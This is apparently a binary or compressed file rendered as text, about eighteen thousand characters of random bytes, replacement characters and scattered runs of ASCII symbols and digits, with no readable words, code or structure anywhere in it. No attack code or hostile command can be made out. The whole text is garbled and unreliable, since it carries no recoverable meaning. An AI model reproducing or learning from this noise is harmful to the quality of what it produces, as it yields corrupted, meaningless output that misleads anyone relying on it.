��F��i��X�T{&;�c�gտ�H��ߕb��ۏsN�:�*��B~?75d�0�K�~��ug��	5r�Qd�_�W�[��md������7�Ud��iK�pFw�O��4X�G��bY���5b���Bu],�CF}� v~0(ȍ�'�w��[����\�X�c�(�aw�r��Wq>�6^�(~ۈQyj��s��wq�SR{� �Ux6w�[G�<�I��5�Y�g�7����tˏ�#bu.�Y���>���ۉ4H̍���.�7�q_���ه��@����.O�2����~���+��hK��냜N�����(A���	� ����h�Q�� �����������S���\�{����y���������������������}����o?�@�>(�w��@	��e� \�n5o� /�ω���2~�� ϼ�x?�� �`3������ ���@��������k���AoА��n�b�  �̵����������Ⰰ �Ao��)�2��= ����;�_6� �D�(���� �:������2@ �
��8�4����-P�Q>
EP?{�R��U<�^��?���@6���NH�kp����@�9��C`��J-8p�l�Q�R�	4�5�~��,����� 3>�1K�	���q��A��� ��=���:���!�h�/O����.� �o�] �?���x�fN�ıڡ�!|�a�	���q�����������w�����w�
��������*+���� !"#$%&'89:;<=>?0123%),*�4JKLMNO@A&67BGXYZ[\#D*�]RSTUV!�+QWlmno?_I`defn�g{|}Xi��~stu0
t����
���А�ʳ����Ti������p�#���� }o�#� !�K��՟��LM�ɛ��<}�)G����R9�)%��2��a�,$���9� �$�J2â�
2����=$Q�7Z�k�c���w����\:�����#Q�����'���T�RO
P�����[?��9�x��G�-}���XT�T������3��^"쏹I��
�/�Ѽ�Zy(�L�����A%�w�f8<�^^/�Dc�XC��L ���4�f�gV��c�Ob&��l�$�1"zTu]D}o��;��@��L���=(��M>������F�_����$5�����N�#�э~-�)!����P�E!=���,}����Yz���e�w=��F90B������!m�]0B�l^�|pCu��Q�.����qy��A������< ��vO����.7ᮡ�dhS+QY���1�)+�Q�Ҳ5/�X]
����s-�J��&b���r�"�b*�)��r����.W ?��*|A��}�.�r��� 2�(�Za< �
j�U=�Q��&�b����t���tnf��9��N�F����Q?�rq�@�f�	��v�Q�Fҝ s2�(�1Bw�[n����ڐ�&�쩙�NB!Z8M&al�-���::������.: �9�*>?�����r�����E�Ց�SU�QѤC�s�g�����/R�A ��i�B���;J Q���]�7]���o�KV�7��x!Zf+QF��TJ�W~q��(���Z���Q����+�ֱ\����=�����jk4p]?�t�(�NYc�J�343S�h��x3g2�Q��o2�՜U�=�.��EPr-r���%�ݳW���wfU��qФ�ǔ��f�Q��#|'�\<��%�*�]���k�_2	qc�ԉ�J�T)�����rv���������T���d
 I���b�إ����,�n򝪨|�]�����=�I�i���:�����|E��vQ�"+�����(V��ޚ�\-�$����/�I@�W����iȂ�-��
��6�f�U�!��I�^y���X2��8#���� "�a���Sd� K;�/�SY^�I�D��	���/��zw�#A�Fx�z�ќ��VK��V$�ؑ5�0���#��u�iH�ְsm�nJN_��b���Iǆ���١����5J��͆��K�&��Z�l�NT���j\��`k���O����+E��d�@�_6���m�<�]�ر�Yk�W���Th��*F�G�l��F\��b�M"�A�
 *���"��7y)��K\+䩲���G}��{Z����/eA�:
h01�M܍�ˍh"����x�_���<@��d�/w��fĒRJ/!P���*c����܁	0p5䘉��ȵ���]a˔���)������ܟn�� ��C����]�XV��u��������� �G=讑�96;�C=*���q���G���âXP�)� �\�ω�Hmܔ���r[Єy��!�6m�N�m��l���������!���Y5 =�Pn�i2�iRjŬ%��P&��ٝw: ��	-R�$GRm�4��� ���E�ƭ���f��V:88t��w���h|F�<+��ZZ��b#"��V�̤�����_e�r�
����T�����rz��EM����޵h�H���~��>%�q&��M���$j9�*B���;�+�'�]���l�4�D؍�]���J3#�δ-/vR;0�8X�ݞ�m-"���
�8:t
$
c.()���0����[�Q���+Z���/�﬊é0��U6�
�{�l���/�	0�扻�ܴ\������u�O�G-���,ȅ���4h�j�C���ɻ��w��[�FB��b�N|୷nbf�8�gl�IQ�Z�wrTJ�~����3sUx��4o�g�SsVpF?6Eg�ssW���Ȏ�x
�th��0J����Ti��0L��� ��j�'�N�&y�tk��1O��z�l���B�&z;tm��0D��{Stn�G1F�F{stoȇ2X�|*�u`��2ZF|.�ua�2\/�}"�ub�G2^?F}&�uc�3PO�~:ud��3R_F~>3ue��H��� �@�`�/s����?o5f��rW�وw6K�o�bsX�X�MW4�F��F��|1�o����'{��No�CX���5��{������q)�6y �l��r���z��q���]K�}�'5��Vr(�W�41g��N#-��D`�'�o߁p�?��8�{jw��A�~�{k
ok�M|A�z��na�E5W���}��7p�7{ic��i?��z����I��W����ݚ�n�����v����F�	��	.O񆰀{���U	����
(�����/	��� ����w	7�������_���󗠀A/	�P��pb�
���π���c��&���p�;_��I����������#����p���ِ��@�� �İ���,H��0���� �������
@�*/�P������� �
p ������,�� �� u� �`P����� ���`(����@,H���B_��@� ���	�( "  P���n�+0� ����:0\��`�w���H��p�@*h�P`�z��/����L�C`p��<p��P�PW@cP 6` �DPTPb 
��Q/������@�����@�����0Z@YP���%���I� ���?���?���a��y��� orp���/�0������1����0�1�A�A��� �Q������`���p��A�qH�(�ҡ��vp����& �Aw�aEP�����
�q����h`	����fP������	q�1���������Ł��;��ͱq�78]�7���I�&qۡ��Q>�7��AP �31R�!��a��`�b�d!��H�G��mqz�raC�\�~�(���7�2Qi0��]�0���)(�b��E�)� �?/��������(K��f�	�@4w�+�MQ�0�������*���)8At�(�a+�9�(D���|a�R�@,Q����)1+�A�9����,J�)_������)~ ����+�A("�/�b*w���2-�A��- ���.Q(��ٲ)
O�B�r 
�*�!�
bQ!Pq��!u9�+W�����.2��2��+a�,���Ͳ32*>��B�*I��P1p#4�$5O$!o$���%\����%P%�_��(%Vr%؏�!h�&lB�ø�U�&b2&�o�dr&x��F�'|"&��'p���<'vr��n�w�8�?'Z'�8֏�	���q���������>������w�
 ��)+)��/!,#$%&'89:;<=>?01234567HIJKLMNO@ABCDEFGXYZ[\]^_PQR\�SVWhij@�mn�nab`kefgxy b|�``}UztuvwB|�(�
���p�lؘ
��l[�8*M�����HTȚ����������1��C��B�@������HPA;o����ر; Y+z�����/���I�i�ۚ��UB�Z	��J���	Q;�[����	��w3B�__�楀�C?'�ʞ�v��?8iK8����'W���X�H+:퉊�̐�og�����t�c#a[��#���|��+��ހ+�R��� aK3?gW�\����*��r�21�PB��p�5��a���QF5��0X�?���`$[#W�u}d��,�0us5�X8� �d�O��Q�����>?Ԍ����g���
c�੸���ҼdW!��҅��h���Ɍ�y<���jh�I�i�:���X�������(�	�B�p�w�n�ˌ��p��ɍO�������� ����h��)]K��>�W��à�������i��ɡ֪�N�n) ��M�j���0�����JO�;1��ّ���靨���1���!؉,�!@*���\ی���	�?bҘ'���%L�N�9@����A��Q9E��;2�����������S�����-x�Ӄ͈�!��S%��^�m��	NχQ2RB&��ÊѸ�h!�>��ǎ���<�[�PK���Jw����ˇ_�d�>�[sO3�|@O+� #���*�-6T�N
,�*�q�L'���Z�M�;ǵA��I�粍;X����t�<\M���9��d���9b�&��%
@!X�%j��	g�ɭo4��p��i܈��6BXذ��%_j�#|���[�m��0�Јi߆2n(߁V}_$�����-;Qi�������h�
<�1���E�,?<	���
��M`��	2�9@*ɎeL�[�
����w`����Zw��&+�vqX�
2�$�6p%o��AŠ�?��+,�/Hĉ��h��/8Řژ�X
� �F�BkL��ˑB�n�b:H����xO�2����2.K���[ʇ�<j(��(6�V��r�j@&l?;��J�	�S��t	��H,��I��A
Ъ�,M�����(�5L�N�Lrh�`��Qx�;Ȍ��O���л|)�S�KB H��8��ͦ�n��� ��2힒�̥��M;������0�����w�ڌ��s�!�H� ��� )9���}�K��x��d�^� 
��2^�R0��.�4ު�	@���-,"ހ�Ăƪ���n�����S��Cx�	�(ڙE��`��&����-�eP���n�d�g~`#C�i 9�=#�JX�E+�c�@	�H�A<^�wX�ҩ�GU��A��>���IBα�������5�������o��9�tH=4�N�ҼɀȍZR၇�B|:���"�܂���xmʹ�CB�$��w]Ó� ����*� ��O���+�(��a�*�%�� 2 �#��
 З�[2ۙ���FpPɖ�{СH2�z��FY��X��ȉ#û�(��3��^"��k����5��#�%"�,�B
������jm%�(�bف��H��=P����Uē���n&;'P��"K �C�!�ɓs�������ȉ��)�V!�w8�~r�"�xh&v�˚z���$��MF�y=�R���3@��0Lu����ٸw���H�|�̄ԡ�Ԃ��\'��L�AMR�ڎ��l	��H��d���\�;�ʖTh�3���� ��(�#d�,xQ �<+U��m#BT0�7$�xB���9}��a�'��!&4
���↊J~q"^� M��"��l���Y�`�j��xI�<dB�ߙ���樯9���)��T�{��@�ֹ�2RG~:(�6��uPݖ�<��|�X ��\���Ŏ���b�%��02�1���iHhVx�1��o��i���L�橅w�Y��3��iM<>js�g�]�|*��Q§)[��	-��'`��<�����Y�~)�-��(�] щN���"����D��;;��`�&�+�S/J5=��@���������w}�����҉P�M�]I2ј1�ЈYRV�+3N�<PNi�	�@�l&�R�^�[U�T� 7" !�^
�W 
���dQ҉��I�.8}&�uc��Dh贿�ډ���������h�%_дk�u89�ty��3�?�	�kw&��rv��x��%���<32r�?�]�C~mv�3�ۯ��N�� �)&��Nѫj[���)_pY%��;�jf�$M�C�W��N���V�Vb�2[�]�=�kdR_M��1&N?(e.�FR�|B[�����0cQq½���&݌JWk��<���e�;6����"\�
���X��������ł��h=��N~i�9�۝����>�$n�^�GO�K���;��~�Pﲿ����
 ����e�ש�w���3
�V��)>�y=���e��Ϗ�����+�?��p��9����������`�����0�����ǜ��;����.�䙞ml	�`��X����ٸ�������
𲭉���� �� �����+��O��^� �P�����խ��\������ڰ�����NΞ�@ـ�:��[�篡���(�T�ƒ��$@��耽^�o��n�X���(L {�����X�
@ ���@0:�wܙ�z�����������:�c����I�=��:P�� �񛦘m��Z���ۘ���I�K`��X�) ���������{���00�@�
�
� �[ֱ�����o����!�` f0�L�>�n�aI��ݸ�	�����گ�y���N}���R������!�ݔ�*�����:?@P�. ��+��0z�xg  �H����+��٭ ���{�e��Aw�џg�/���u����;��y��LO��+
Ͷ�7���
���� �M��`�à
��	�g���(���!�Q� ��.��� +�^ H�ʱ��S� ��!���ӹ$���r�±ڥ+��(�����,��J��ɨ*�p�����x�&q"P�\!�2A ���~��R ��H�����A��.`�k) )�:��������𞙿��~f���w�8�LO�����L��q�Q���
�����a�Н�p������-̀�bmP)�b�� ��-Z`����l��2��j�`zQ*�Y��P��r�+<��_���#p9�Β�2,�)�?�Jz-y��X�^�����!���.[��(".ײ*���H�#�1.���r�����+����e���)�H�d�:/ ��ᠬ�/�����,��� �(��Q"�� Q���2�H���w�x�l�ʅ����%]�"ZqBA ���^b b"%�����̣;�=�؈�ϝ
y̐`�z����o����K��r8��M����ҝ�У��b���(��s�ib �� �&��-�C���.�����)
�-���~�cl��1�vK�O��.�;��������K>!�>>��#��9��(u�< 8)�sO(���!)����s>b�;�sp!�>��.
@b�)�X�Q�0��%�s"�o���4�w9��:(ʚ�{8���C�.���/�a$���Pa&��;{r(��&�s>�(:W"2:�?�>c.C9Qr!��00�0s�3������/��ˀ�}�����l�I������X$�9��?�q
V";Wc?=�0+r�"��:x2's�'3? �3��0�󋍛05S?l�4��<D�,����h0�x<�������� $�P��S�ބA�Ƀ>2�6�c9�$7.�Joc&��&$36f�x�7z�K'�:��w7��3��2F��6�d?�ğ�d���	�z��lʢX�&�� �#�>+����MP㓦rFRI�?�N?��jsK�$Jh�7�؈��:h2��:�:�2��O���4y ��L�T��"��I����:���|����5~y�(��t�2�ksK1!�%�-%?ds>�DN����7��:�$BȔ)�tI=D��Y��O����ƍ4� ��ӯ��������tY/�k1�DA��;#9�@�ظ��ڍ�w�#ʚ�����!:5�C����Ј�hFXEÒ&:SCչL��,�$���D~)@O�����{��c�NO�σ���BB��j��k=G��E��)Yz�)���dBis
'D9�И=dB�������UEWY��GԹL����LoG5�DD4��t�� /�<��k�G�YJ���&�c&���uN�Y��7�-�(��s�Û��X����"�K�%N��G9�3i[�)[K�� ȕ�
�˕[� �� ���=�;EBwA�/2�À��橚
�7��B�,:?�@6��[$CUd^�]��-;��%�p�<�잙4_��\��X48�J����X�z��8�YH��6�]���ٯ���g�)��:�0NǙ��x��zB���&�@��%i�G�D��؝#������S6�Xd��5�
�W4Y�q�ގU�ɓ�/P� ��GkUZ��V�����Q��hԈ�1���Ug4���QUu@����G��V�G�;c�_�tV�Y/z�W�Ddw���@��O_��ZG�O͙3@��qT�"�V�EZ��[�9l4��&��*���݉F�����*5��FF�]��F��*�X̔D�vjIY_����X�V��?��Ā�H���ֻ�h�R5�T��!��R0�Rk�1dh�yh&�뀹�������&���ihB���ԖG�Fj���b�<�&n1_��\>��9�߃��m�������+�rZ=ɦl���;(�զRNv@�VTյ�����F��u`Aif�!��]mMwN�+朗�/bѤ���D��ڶ�|qf|���8��n��W�T�J�hN�d�Q�Dlh��;��D������ǀ��Q��zDZ�$J?�f��fݘD��W"Vn���h������~qГ��J��0gXEK&h*U#��eFEU��a2��V�U����n�QU|Ƒ|��7yWDy�iyIT9}Y}�w}֗~�G}��W
覈�{I~�~Ż.jȝ�p#��k�D�I�K`i�G�ElŚ|�wF��a܂w���JZ�WRi�djei��q����},fV�$88`��~%g��g ��*�/��|�:{�Y	��#��m��F�x�^��p�8G�!kZ����(����8��#D�}�Ӎ~<(4��ƹ���SWu�h��y@J�\�K���w</gco�}�:�)d4r{F�Kh�:7gꯆ�1�������� �����()*+,-./ !"#$%��98����&"� ? ���=JKLK�6�9���w��XY���6C@�.8S$<M�Vi �������bŞz{��f=n���Xa��Ԁ���@8)K�?A�$�<����T@����:��.��*�&�d�A���BAZ�������d[H�q�����1�`X�lK-��0�h���|7·��0Y�*Q;�["�CS���y���=�\zNS#�JU�����Q�������`�W0	��ȱ�\PX����"�{����ʬf�Z���Մ��dA08�Cœw��N3?gWH+�Y�/U2�������:��Tc0���N��h��������怹@�Ml#�"�'��ۆm�(�ЈB��ʀ)���p�������=�`h�.m�0Y����� ���� �Ź�/ב��� ��R��B��*ɬ��)���@J`ɹ���XՂ�@�ں����`T�l������*_	�}�^Տ�f ˏ�:Nh�L�i�.!n����ä�Jj
]�o�?��C����o�����l�w���fp,����l��H��f�m���1J)��"���R����^
�>bb#�>�����&z/
�A��� x��,(J�U�����ʖ���W8+�QIKڡ�n���:> '8�c1`.�^3�N/2��&@Pj���A���c����k8���Z>��>ʚsa��X��b��1%IcyO�Jf$Y]�)4�{��4~"Z��^�4y�Sa���V�9:�C�+��9-��!��(�lIY�䂲� �!�w��15$}^�k|z�Q���EQ�?dX�ZP���*�=�x��V�a��T8xZt~åJ����9��Vi+��9	w�M����qm`�e�Q�����
&������*	7b�=�C?�Δ&���5����?�ց}?����y&��]	�q{X/�r ���o;�z|n���
o�6�ׂ	�����ʬ���dsd��U�p�9���d�S��d��*ػ#5��Ĩ�Pn:����#`>N��`O�������$Uw���i��!�]/��
����;��� ȃ3���U T�����A�x��؍ɹI����S����HL��ً�	j�"�71f��@���|�����z�<
����2����K�n��M2I���"�J�ٌC�C�M�ry����1�JD� D�����$���֟��A�V(��魫�A|���I���|\ˈ���@ܕ
-���C�RN>܎��i�&p�E��_`���X �)yA[-��n���x�w��m������Ί2��������1�/�͎��e��M���������)G��9������̮͊a�Z��?F������hQ���\��YƮ:��2�d���2�E�*��!© �)����E��I��
�W�����|���ڸ�+��.K ��!��-��o���ً[.B��@�z���t��` ������M*��ϠB��h%�#�k 1R&�����..a���H��x![��Qa��M��+���wB몙�+v�����1�>�~;�2c�z��t����J�,�]"���%M���'�ʋޝ���ʜ�rZ ޱ��/�X�0_������.J����]��M>%�!߱b]�u.I���X�l��,�P�`T���E-��邘�F��'A��:J�
�D7 M�ቑ�L�4�奿GC��-?�� X��ZQ�w�6K.ރ�V�>����:��|<�SE ٦�]F�I.�8�T(��̈������UըjK��H�|Iۊ�,���w�3���� �y/R��q)�F���#R�d�I �ȪBz ��@�ef{=���*��8����z�.*4:G��pG�M�\�k\2�O�%��
�j!������������N���o���.��|ϥ��R��$�e�#`�L�5FW��[|��̑�ǟm�*�2L�|!���&%�c(Y-�ǿ6�u]�����J>0V�����wi����n�m�sT$����_ȷlP���&i�s_�����)h��Q�{�$�w2�GqQ���1�5��+si*�ef�X�	`dd��Ub�����b�u�h�X�y��`��T����{�����p���bCƍRG���z�LH ��BǠ���Mm��C�
�g�p���{&�jnַ�)}��m��w̶K�z�}��D�&7bӢ�����f�0�0�����~J�ч� #%�	��2���	�� )��D��Rc��B��fkX����m#o�(6�^�x�]g
�4i�Gh�̈\�L�
�PAw#�z)`�n�wks�6B���H�W�h�,O?�+r!0�g����sf������WsV�z����Y�X�fS�r�7ya3�{�I��FrI"�Tw��V�a�����(�>��K��Ȋ�(�X�0��Iǔp�GH��ɘ*�ӿ�vy�3�����)������K�����Ȋ�%ʏ�p�i��Fh���	�p�"��)<�H�*����?��I���� �.M�������m-���	M����y.+(b�w�� �Н���\�������&��m��ȊQ��+��
O�����	R�	���F�`��ڴ�������������+���e�-(�g��'ϽF}�R��RO�W�@���PK�̠���ˠ�@L��Œ����(�Ƒ��,�l?�!n�!��(���	��` � �6�o��`�		��(|�R����+������)��� ��0� 
�8U]nP+�a�	JL�&�w�e����H8����fp���L�
�	=e��Q�q�^�\����@|�'��@ )L�b�Q(�!���x.]k��N���.����.}PԱk��7��ߞS��9��8@������X�����q�q�p�p�7��Qn����Q�������񼐤�Q�h>	�A���x{��aoU ��H	��Q�a"���!���20;�p��N o�6��hw�w���!A����q2��1\A�0c0Ra:!���h��ڸ�n��������`����0�l��b1�k��o�Y��G�Q�����+�	1&ad��ø)�ȉ��)���ԁ�Z��PՑ�����*�"�H�()�"Ÿ���+���H_1+PQ��!��ʢ���Ø�x����" Q)�X�a,
A����8��������X*c1θ2��4�+����w��+S቏��r!n���)�� ���a,ߢ���)j��vq-܁/�����!�*ڨ.-���ȉ,�,���(��	��VQ.� ,�)���2 ,=��R�H�P1���$�l�1��JB�2�h!,�����ȉ��"w�ˠ(S�-䑉�B(�R.	� +�%��! �%�RC��$|r��r����Z��`G����"�%_��h��0$'�*��#�2(&1w#/=��/RA(�8�}r9G��@-PQ$�x'�&�#a�Ѐ#:IB� ���&>BSQGҥR�<9��:�#��Q������& ��Ѳ���쒉�r*R��3�� �#=�;,=�i!e���`�<⓵�)<ub$�C+��=��=�' �.��&�S�C'�%x>+1��?�A�S0����8lr$������?ރ0�2��	�A��>��0�b-���x+�Ës2G�r:�1��?�3\1�q���0+�0��1e@#!SE>834�4�=s;�c:1333H#?:�0<��0�H��&C4n�	���q�������&��������w�
 �É()*+,-./ !�%&'89:9�">?012345�;IJKLM
6ABCDEF#NYZ[[G^_PQRH\VWhSklmn-�ibcbofgxmUd|}J@yqrs5$~w��y��8�2�����8)K���9*��{��$�C鋇���YAƭ�
�qY[���5����>�N�=9��􎓘R��.Y+�^T��د����B!!(-(��=�}G^��wz���L&�����\"�w��}�`c[2.�ݝ��Q7]�*�=���0ܿa��⹮�ņ��Q[h��/bC�8o�^��\��ɻ���e�;.1 �
�y�^���o�,���Y���}1083�R=1PX_n%��ꕕqV�*�ˆ����?�=���[�ķ�חC%�{\�-=���]佥��7��z���<] �')���9o(�9�
��{��׬Z�T��X�s�P�҈f���i���-,܈K���^����Z�UmO�r�JW	w��Zjw��B ��� ӯ��1 �j�a�}>��29�עu�p���� -���O���ժ�z������
���X���6��V���)ڪ�� nஐ(�f���Q�z���R1� ��a�&��#�i��v��+.\鮻�/��OT�ڃ"�"%�N- ��n�`!*r�;[m1$:�ӣ+$�nT�<%B�?���%/�]$:b�C�]~�%�E����.����*;�$�-SBI>�g3�wU�z���w5�V�#>��&����1��r�Jb�J��2s�MZ 9��N�/�Ґ�(�Q�:����F�Ui�".��KG�1��G�P]A��N��ϕ����x�P]��Ch�n���O�=O��":]�[�U��Ъ��>:��'�/Z��������/ť�b�0�V�V��D�τ�WХ�f�G��] :�8~�=%�1�y���nk��L����CV��%.[2��+O��*C��Y��V?��}@k6V=,]=|���uw�G��/���#�^f�QW/8d�"o�0R'u~2WE�L)Fg�ˤT���w���+�0��c�h�D4���Rt�^E��i����I�c�%�P1����X�(*(���.<��Qb��JJ�'	x��D�(�n(8�+S��8w���� �
�O��l���|�kT��$k����6��/�{ЎK��T(��I�[������|���%�>a�Di�S/��:��Pه�6�R���D)d�`@L���iVι��2`w��^*����$��1$Z�����1��>��Tl���&������]M���̩סGm�:������} �`ڜ�n* �4�ڢF2,#0A���%ϻ�T֠0%I?$��'�/�{�����zJQ��Xzi��������̌���@��&���$˲8TX�_���;����Z�ќ)1% o	m$�P�1���R��� *���!���g}�c�[�� ����L�l��b�ܬ��tae��-����wi�L��*eb>��ۯ����������#�m�un�	��d���O"�@XjKiA|������2�R91���M�q����0낇�����G�ѿ�o}��.e��<Q]�:w8$�ﳆP6>0E���c�Ur~?1h��	�Tj�0��&�S�l&1X&��Ub��29=&�����h3h�'�O�Vz4`�'�_CV~25x'�osUf^+�pE'�CWvr7��8��h��pH��8
�D�S��� 8w��i��pJ�F8�Di��pK��9 ��j�pI'�9�Dj�3pM�y�Ą�SpN�F9���G
OȆ:�l�s0���:D쫗Q��:��m��qBǆN%Dm��qCֆ�m�萏��;_$�<�D�����(�`ȏ�(��h��XFH��THﾓrX�V;u�oȃ�Y�����G��<k$��D��LS����RJ����x�[(��������42���J�5���] ��� ���+��#�w��`�DH�L:u��P#����Eo��
S��9��3�T�N~����1C] UX����%�U� �k�Ti����b�P�KtN�<�)�O�M�.�5�x�H1j
�;�v��Ԑn�M<���kX}�f��wS��/�B��z��U�n�H�vy��4l��E��{��mF������?�o�npXs��^�?�yc���]~��� +O�m��r����ēm��Qs�}#C�c�'���>7Tc>zP�؈w§��o��2dnN?Iy�r�.��A��G��Kkqv�>�TZW�_���+5U�'3U�B���� 0�1�'�3��c�PU'_�E�m�+�j �4w�s�+z@�?x�'����g��U�$uʀSNU�L!��qy�~��7E��e�1Y7pa�wf�66c5 g��u������L��i��>�����(��~���_���t��������
l���� �x��o탰��	��so�do}w�Yπ�/鳰�����	�N�������?�����@�6��� ��~��������~
�n�H��n��� 	�@��
�p��� ����{��k/�؈�8�h�����	q�_�?�o�����W������n�������u� � ����P���-`������|�1� �栀6 �o	�0.���=���P�p�0��o���0����@�Dp�\p�I��Aow���Pi��U0F  ^��>���x/�1�
X�R^���n���|�c@e��gp�`������/��HX� N Ͱ�_�A��9�$!?�O�WP�>`�����#@�W������_���f��Q�1����I?�������@�a������anp�������˱<`䫯����^�v��t��0V�������1VN��!�!�@���>��Ή H���w������v�
�P��a�A��/�����>��q�ۑ�.�(���	�W �Q���a�.1�Q��?Հj0�Z�A1��s����P���K���� �p
���_0!�W�a��q�����H���Z���!�P�5���?�`�X�daY1��5.����%�eO�aJ ���8�N�r��~����(��)Xaq�`�^Ί���U�w(Hp�������P�-����*.bAx᭢�2��b*]�������.��2�� I��2\q, fq*
H�n-�)q���
�b���ia��(����e!(�qP�;x�u1�>�{�/F�����M��%��� 	.����R����n+� �!��/�?��!
�-	���,�� !.��./�A�"�"�R'b�3� .���!ȋS ,8b$�2�H⒮+��b����w$
8���+nR�ϋ��6�����X����&��L.�Y��q�z��X&T�'��&n��������a�*�_�"��9�^8�'�>��N�j��w-$��:��:�N�����:�s:�3:��;��;�>������;�S;ˮ�����<̣뢓<��<�3<�;��;ē=���s<8;�=��=޳����ғ>�C=�Ӏ����`2>�S>�s>��?�N���>�s"�?�3?�S?�s?�0
�0�0�0 03w0S0s0�1�1�1�1131S1s1(�2*�2,�2.�2 2"32$S2&s28�3:�3<�3>�3032334S36s3H�4J�4L�4N�4@4B34DS4Fs4X�5Z�5\�5^�5P5R35TS5Vs5h�6j�6l�6n�6`6b36d�2���8�z�7|�7~�7p7r37tS7󈌀x�e3���7v�H�H�HȨH�d��؎��I��I�dH�����I�TI��7�IKx���J��I��J;�H�TJ�47�(JJ�J��wK��7��K&8I�TK�d�����dK��J��L8�L��J�L�tL�TL'�M��I�d��M��M%(M�T7Ԥ�״Nq�N�N��7�TN�3NhN�ON��O�O��O�dM���w���@�$M�D�����؉�X�d@�@�@(M��Aԉ��A�Ѵ��$ADA�M�)K�BB�B��hBфC�C�C C9�M�HBHC�dC7�MI4C�CN��2�L�MEdD�tO��E^EPT�J���wEh$Ej4DٴE��E��@b�
DFc�@���(���Gg�GfdF��In�F�T@i�B��Al�IuDI�L��Xԉ��MnXU���A�莖�X���;���%���C�U��xX�$Y�DY�Z�EZ�Z��Bt�Y��Hy�[�[����H@����%[�[��[��F��E�x��uEi\Q�J��MIT\��D��]��X�uBN4B�x[��]Ǵ]�$Z�XY�^��J�u^��B�u^R�K��J_�%_y�G�G�P�5G͵E�䎹�w���X��ZwT^]tN'hZ�Z��_�%X%�QXP�Q�A&HQhQ�Q��R~�RePm�P�D[:�S<�S>E[���_(�E�tSH�TJO+$D�Y5�N�(R��&uRE�O{D芐uQ8�U�5�UY%U󨎤�R/T��TOU7*DZ3VU�O�S[uS�4T�eT4�W��O�H����eY����x���7�D7��VG�U׵Iv��j���x6�Op3V�U]�R�6��5�-hv�7똋��U��jrX�6Q�wH�(izSh�k�V@��VV�i�j��k˶���O�4k�k�hi��VP$������m�m�FlU5WWe7p�mHZ��n�m�x��Ttuj�X\�HF�効H\�fZ�։��n�v��fm�Fh��Y��WI�@�^�v_�6o���V�6i��X��k�6hz�m�v��x`��`6d7�VB��U�tOa�kXa�Hj�dj[un4S &H�v����m�Fn�vjA)VW�ET�5k���uc��a~�]$n�l�%�4&l��j�wdq�eto6`P6m�h�De��c��`M6Y�X`(k�f[�h��W��b�F\tf��Ava�%S}o��a�h�&gf�7dgvf@�cp5ova|�x�x�fad�S��yhV�8�\�x�ga�wZ�y�y�w���@��7�'jԎF7��h��h����wa��|��{�txz�z<v@��c�O��V�wyCP�|�|����ov�z��h�U��k�X[�g����n�g��|��~�6|t�yq�ad@��b�57��Hdw~}v�	�@�J��n���o��gC|Ňm|���ei6�V�X �V�He�$Q�qէqׇ~�N�U��gf�u7��o��Z¦f�&@(z�g}�qH�y;�UKf~utW���}�kx�gr'�o��7��Uv�x�u��Z��d_wafr�~�sXve�V��x��v�a'~�����ꇝ� ������
()*+,-./ !"#%&�����=�??=���6774������&A8��w6[���B#STUVWhijk(QQ��F<20Zf��8@no�ȝGg]}l����8(�w��<&U6����1�)����8- R����:,�
��V�.C^%�����i����ͳ���M�����< (����H<ą��Ͳ����	�UB=#���;I�þ�P8�-.tB>%�?�kB�~%U3��ZUC?'>4��fn?8i2���ta8kOn��D�:mC��V�;�O�fr1<WY ��E&b_8�>�>�eS�c�3?�����G�l?yk��V��zoX�����;`P�'�4�~g5/����4qPyNc�n4s_a];�v66��z����7w`��m�P�tq��	���q���������>������w�
 ��)��-(. !"#$%&'89:;<=>?01234567HIJKLMNO@ABCDEFGXYZ[\]^_P
QTUVWh6�������ab�n����iz{|}~�����uvw�w9+lI���[O�(2����ǉ����T@9믂�u��)�����"āO
���霬�+O�����lA�"�[������,�)؇�Z<�	���UB�Q���-$Q;ٮ���|Ƿ��wkB3�
���A�PC?'W6�)<� ��2 ��έM��w���e��U�����2�(_I 8�9a[X ���L�٠C�
��P���爷����t?b�M��|=*{2'>�=}c5��ѱ3������,� ���ΐ
�)���B�٬�]k{�WG����-�����S���� �G�<֫ɍ�
u���k=N����h��p��9�a�æ�VC���̚�@��`�i�����u,H���a�����w��=�4l��ܟ
��q�м`Pk�z����@)��>A��	����mǌ��Z���
^� ѷ��/���Z��Ƹ����a,�Ƣ�,���R.�ha.(�Rጶ|�" �)a/$�b˛�n$PM�2�, U����ơ����	��0��=)\܉�@�����y�.P��=�B�"*""!WS"1J��",Y�c3����#&2"|G��N���Q�S���
8a�J��� �{ڪ�/���w=����,��TL����ʌ�/sa@j��͇U�:C�k^�A~�4���O�jc. �'qO:�־`��Y�.H�u�ȍ�f�%����
��Դ�-���P|y_��5�@ĒE�Ṫ��YL���u%S���T]�H�V,!��F �Z�\�qt�8��) ��a�����Y��]"$S!���(��	�2�,R59,���͛���W>��3f	w��A�o�x�Ӹ�U���tL:�f��v;7��d53�To�����Հw`���#�T貄5�Xbsx�b}�y_W"��p�ut�R�ZyJio��� ś�}�)�d�A�5Jn���?�䘿C�j�Y�H�uc�?�@��8���u���yd�¨���C�8�����/8f�.�@:
�� �="�v�Q�k�6�JG���js��7r!";"��"x��6؉������h��a�RJ���������WP�������j/�h6���*�#f "ڑ��w��!ޝ��$�t�j�����x:ʒ�˘!�w��tK&;�鬑̐�+�`�Ք̝>@��f�gk�ub~��و5|�#nN4����ߌ>.���h���_s*��w���럟O��
9�IV4!�B�;)�^�*�cXn��I ��(�2n�dηJ�C�Z��-�2QE�8�����jT�1JFԛ�:
�\.������`YC��p�����ͪ{�����6t�hxCou��E�y���@*v��7{��}y������͋��+Qw��2L��Y��D��B�j,W������B{%
П���O�a���p!U���{ μ�?f �/���#�ڭqO�����0�'Ҿ$ꭌ����F:;����!]��յ����@/�]��r�=v��!��;�ed�C@K>�� b��C���b9 QȪn �#t�����"9��a��SMK�����!�� ":^�E>�S"�����c���"y�n���d���kE>��f{H^�8
]#-�>��b�w ���Gr���,P���B|3�nj1v���z��
��=�ݹ~��***/���i�0~�9ДG&�t�v�S����ˌm���Y��;�	^��D���̚��J%�k������� �P��Dǁh��(ys�Wkj�0��$Mz��NJ�@s�c#�	����*�T�p��R,�BP����˙#�� y̌�#�\� s��U_9�E�O�f\��hn�?N�3�O\$j膛O�����j����4�>���4�pځ�w�/���s��ê�-�?Kh�CD�c��ҋ-N�!���J8"����8b��^����M汣]N�mח���p_-e杬��&Z�	2z������#<��)��ly����bsb�}������,D�g�C�U#��#�6�Z�V&�H��v��SsT~;Hqş��<�X��B�3Q���Tx�˪�݁j�	 ��"���>\�f��m ��$S5z�����h��qz�[�V��#�c�o	��02���a�Qi��ldwG�
